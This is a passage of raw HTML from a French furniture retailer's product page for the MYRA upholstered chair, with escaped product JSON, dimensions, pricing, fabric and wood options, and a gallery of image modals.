Best-seller.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2039,&quot;id_product&quot;:2039,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:98631,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;chaises&quot;,&quot;category_name&quot;:&quot;Chaises&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/2039-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:893.2,&quot;price_without_reduction&quot;:1071.84,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;76 cm.&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;50 cm.&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Hauteur d&#039;assise&quot;,&quot;value&quot;:&quot;48 cm.&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;56 cm.&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Poids unitaire&quot;,&quot;value&quot;:&quot;6,9 kg.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;2 pi\u00e8ces&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Volume en m3&quot;,&quot;value&quot;:&quot;0,33.&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;Lot de &quot;,&quot;value&quot;:&quot;2 pi\u00e8ces&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;19&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;304&quot;:{&quot;id_attribute&quot;:&quot;2777&quot;,&quot;id_attribute_group&quot;:&quot;304&quot;,&quot;name&quot;:&quot;Vert pistache - 68002&quot;,&quot;group&quot;:&quot;GABRIEL - Tissu Medley&quot;,&quot;reference&quot;:&quot;ETAL-MYRA-656-cha-vert&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;208&quot;:{&quot;id_attribute&quot;:&quot;3844&quot;,&quot;id_attribute_group&quot;:&quot;208&quot;,&quot;name&quot;:&quot;H\u00eatre teint\u00e9 ch\u00e2taigne.&quot;,&quot;group&quot;:&quot;ETAL - Bois vernis&quot;,&quot;reference&quot;:&quot;ETAL-MYRA-656-cha-vert&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-small_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-cart_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-home_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-large_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-medium_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-thickbox_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-small_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-large_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-thickbox_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Chaise design MYRA, pi\u00e9tement bois vernis, assise et dossier habillage tissu Medley, couleur vert.&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;89853&quot;,&quot;position&quot;:&quot;18&quot;,&quot;associatedVariants&quot;:[&quot;98631&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89863-small_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89863-cart_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89863-home_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89863-large_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89863-medium_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89863-thickbox_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89863-small_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89863-large_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89863-thickbox_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette vernis pi\u00e9tement bois chaise MYRA.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;89863&quot;,&quot;position&quot;:&quot;28&quot;,&quot;associatedVariants&quot;:[&quot;98617&quot;,&quot;98608&quot;,&quot;98614&quot;,&quot;98626&quot;,&quot;98623&quot;,&quot;98629&quot;,&quot;98620&quot;,&quot;98611&quot;,&quot;98632&quot;,&quot;98616&quot;,&quot;98607&quot;,&quot;98613&quot;,&quot;98625&quot;,&quot;98622&quot;,&quot;98628&quot;,&quot;98619&quot;,&quot;98610&quot;,&quot;98631&quot;,&quot;98618&quot;,&quot;98609&quot;,&quot;98615&quot;,&quot;98627&quot;,&quot;98624&quot;,&quot;98630&quot;,&quot;98621&quot;,&quot;98612&quot;,&quot;98633&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89864-small_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89864-cart_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89864-home_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89864-large_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89864-medium_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89864-thickbox_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89864-small_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89864-large_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89864-thickbox_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette finition tissu gamme Medley du fabricant Gabriel, couleur au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;89864&quot;,&quot;position&quot;:&quot;29&quot;,&quot;associatedVariants&quot;:[&quot;98617&quot;,&quot;98608&quot;,&quot;98614&quot;,&quot;98626&quot;,&quot;98623&quot;,&quot;98629&quot;,&quot;98620&quot;,&quot;98611&quot;,&quot;98632&quot;,&quot;98616&quot;,&quot;98607&quot;,&quot;98613&quot;,&quot;98625&quot;,&quot;98622&quot;,&quot;98628&quot;,&quot;98619&quot;,&quot;98610&quot;,&quot;98631&quot;,&quot;98618&quot;,&quot;98609&quot;,&quot;98615&quot;,&quot;98627&quot;,&quot;98624&quot;,&quot;98630&quot;,&quot;98621&quot;,&quot;98612&quot;,&quot;98633&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-small_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-cart_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-home_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-large_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-medium_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-thickbox_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-small_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-large_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89853-thickbox_default\/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Chaise design MYRA, pi\u00e9tement bois vernis, assise et dossier habillage tissu Medley, couleur vert.&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;89853&quot;,&quot;position&quot;:&quot;18&quot;,&quot;associatedVariants&quot;:[&quot;98631&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:1071.84,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">76 cm.</dd><dt class="name">Largeur</dt><dd class="value">50 cm.</dd><dt class="name">Hauteur d&#039;assise</dt><dd class="value">48 cm.</dd><dt class="name">Profondeur</dt><dd class="value">56 cm.</dd><dt class="name">Poids unitaire</dt><dd class="value">6,9 kg.</dd><dt class="name">Emballage par</dt><dd class="value">2 pièces</dd><dt class="name">Carton</dt><dd class="value">1</dd><dt class="name">Volume en m3</dt><dd class="value">0,33.</dd><dt class="name">Lot de</dt><dd class="value">2 pièces</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div><div id="ambiance" class="col-12"><div class="row"><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-0"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84120a83b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-0"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84120a83b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-1"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8411aec5a.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8411aec5a.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-2"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8412643e7.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-2"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8412643e7.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-3"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8412b949b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-3"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8412b949b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-4"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841306b76.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-4"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841306b76.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-5"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841358e79.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-5"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841358e79.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-6"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8413a0e9c.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-6"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8413a0e9c.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-7"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8413ded57.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-7"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8413ded57.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-8"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84142f77f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-8"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84142f77f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-9"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841464c56.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-9"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841464c56.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-10"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8415d5553.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-10"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8415d5553.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-11"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84161dd23.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-11"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84161dd23.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-12"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84177b13a.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-12"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84177b13a.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-13"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8417c0acc.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-13"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8417c0acc.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-14"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8418970cf.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-14"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8418970cf.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-15"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84194a0dd.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-15"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84194a0dd.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-16"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84199102b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-16"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84199102b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-17"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841b19b2c.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-17"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841b19b2c.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-18"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841a7364d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-18"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841a7364d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-19"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841b602b4.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-19"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841b602b4.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-20"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841c4dc2b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-20"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841c4dc2b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-21"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841c0f9a9.jpg" 